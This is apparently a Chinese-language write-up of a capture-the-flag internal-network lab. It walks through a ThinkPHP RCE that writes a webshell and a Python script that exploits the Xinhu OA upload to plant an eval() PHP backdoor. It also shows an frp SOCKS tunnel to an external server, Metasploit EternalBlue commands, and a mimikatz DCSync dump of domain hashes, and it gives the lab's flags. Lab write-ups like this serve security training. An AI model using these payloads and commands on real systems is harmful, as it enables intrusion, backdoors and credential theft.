签到来的沙砾,做一个做简单的,感觉还不错,从漏洞利用到流量代理,再到MSF,最后哈希传递,确实是一个内网渗透的常见流程,let’s begin.

这个登录框没什么能干的,用fscan扫一下

扫出来了thinkphp的漏洞,用莲花的综合利用工具看一下

测试一下payload:

写入一句话木马:
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo ” >shell.php
蚁剑连接

上传信息收集脚本:

有sudo提权,MySQL:

https://gtfobins.github.io/gtfobins/mysql

第一部分flag:flag{60b53231-
然后上传fscan,扫描一下
(www-data:/var/www/html) $ ./fscan -h 172.22.1.15/24 > 2.txt
(www-data:/var/www/html) $ cat 2.txt
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.1.15 is alive
(icmp) Target 172.22.1.18 is alive
(icmp) Target 172.22.1.21 is alive
(icmp) Target 172.22.1.2 is alive
[*] Icmp alive hosts len is: 4
172.22.1.18:3306 open
172.22.1.2:445 open
172.22.1.21:445 open
172.22.1.18:445 open
172.22.1.2:139 open
172.22.1.21:139 open
172.22.1.18:80 open
172.22.1.15:80 open
172.22.1.15:22 open
172.22.1.18:139 open
172.22.1.2:135 open
172.22.1.18:135 open
172.22.1.21:135 open
172.22.1.2:88 open
[*] alive ports len is: 14
start vulscan
[*] NetInfo
[*]172.22.1.2
[->]DC01
[->]172.22.1.2
[*] NetInfo
[*]172.22.1.18
[->]XIAORANG-OA01
[->]172.22.1.18
[*] NetInfo
[*]172.22.1.21
[->]XIAORANG-WIN7
[->]172.22.1.21
[*] OsInfo 172.22.1.2 (Windows Server 2016 Datacenter 14393)
[+] MS17-010 172.22.1.21 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] WebTitle http://172.22.1.15 code:200 len:5578 title:Bootstrap Material Admin
[*] NetBios 172.22.1.2 [+] DC:DC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.1.21 XIAORANG-WIN7.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[*] NetBios 172.22.1.18 XIAORANG-OA01.xiaorang.lab Windows Server 2012 R2 Datacenter 9600
[*] WebTitle http://172.22.1.18 code:302 len:0 title:None 跳转url: http://172.22.1.18?m=login
[*] WebTitle http://172.22.1.18?m=login code:200 len:4012 title:信呼协同办公系统
[+] PocScan http://172.22.1.15 poc-yaml-thinkphp5023-method-rce poc1
已完成 14/14
[*] 扫描结束,耗时: 11.614290516s172.22.1.2是域控,172.22.1.18开了web服务,扫描出来了MS17-010 172.22.1.21,可以打永恒之蓝。

先上传frpc和frpc.toml,流量代理。、
frpc.toml:
[common]
server_addr = 182.92.67.74
server_port = 7000
[socks_proxy1]
type = tcp
remote_port =7777
plugin = socks5测试访问一下

弱口令admin/admin123成功进入后台

后台rce:
import requests
session = requests.session()
url_pre = 'http://172.22.1.18/'
url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953'
url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913'
url3 = url_pre + '/task.php?m=qcloudCos|runt&a=run&fileid=11'
data1 = {
'rempass': '0',
'jmpass': 'false',
'device': '1625884034525',
'ltype': '0',
'adminuser': 'YWRtaW4=',
'adminpass': 'YWRtaW4xMjM=',
'yanzm': ''
}
r = session.post(url1, data=data1)
r = session.post(url2, files={'file': open('1.php', 'r+')})
filepath = str(r.json()['filepath'])
filepath = "/" + filepath.split('.uptemp')[0] + '.php'
id = r.json()['id']
url3 = url_pre + f'/task.php?m=qcloudCos|runt&a=run&fileid={id}'
r = session.get(url3)
r = session.get(url_pre + filepath + "?1=system('dir")
print(r.text)
print(filepath)同目录下1.php
<?php phpinfo();eval($_POST[1]);?>运行后获得文件上传路径。


蚁剑配置代理,然后连接

成功拿到flag2:2ce3-4813-87d4-
msf拿下另一个主机:
proxychains msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/bind_tcp
show options
set rhosts 172.22.1.21
run拿下shell

load kiwi
kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv

哈希攻击

拿到flag3:e8f88d0d43d6}